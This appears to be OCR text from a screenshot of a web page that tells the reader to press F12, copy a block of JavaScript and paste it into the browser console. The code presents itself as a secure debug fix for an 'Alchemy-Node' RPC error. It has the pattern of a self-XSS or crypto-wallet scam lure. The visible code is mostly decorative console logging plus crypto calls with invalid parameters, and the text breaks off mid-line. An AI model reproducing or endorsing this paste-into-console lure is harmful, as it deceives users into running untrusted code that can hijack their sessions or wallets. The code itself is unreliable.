
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 25t6rwyz4k3

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0x3be59e89)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"AES-GCM",hash:"SHA-512"},tr
ue,["encrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(3
0)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he